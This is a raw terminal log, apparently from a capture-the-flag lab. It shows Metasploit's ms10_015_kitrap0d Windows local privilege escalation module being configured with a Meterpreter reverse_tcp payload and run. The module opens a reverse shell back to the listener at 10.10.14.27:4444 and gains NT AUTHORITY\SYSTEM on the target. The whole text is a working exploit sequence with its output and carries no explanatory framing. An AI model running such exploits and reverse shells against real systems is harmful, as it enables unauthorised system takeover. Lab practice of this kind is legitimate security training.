 msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  2                yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     tun0             yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.10.14.27:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 3432 launched.
[*] Reflectively injecting the DLL into 3432...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.14
[*] Meterpreter session 3 opened (10.10.14.27:4444 -> 10.10.10.14:1031) at 2022-10-03 23:46:26 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >